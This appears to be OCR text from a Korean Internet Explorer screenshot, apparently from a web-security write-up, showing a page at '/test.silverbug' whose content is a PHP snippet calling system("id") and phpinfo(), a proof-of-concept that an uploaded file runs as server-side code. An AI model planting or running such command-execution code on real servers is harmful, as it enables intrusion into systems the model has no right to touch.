 http://          /test.silverbug - Microsoft Internet Explorer
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기
주소(D) http://          ./test.silverbug
Cooxie Proxy: (none) Cookie: (none)
<?
system("id");
phpinfo();
?>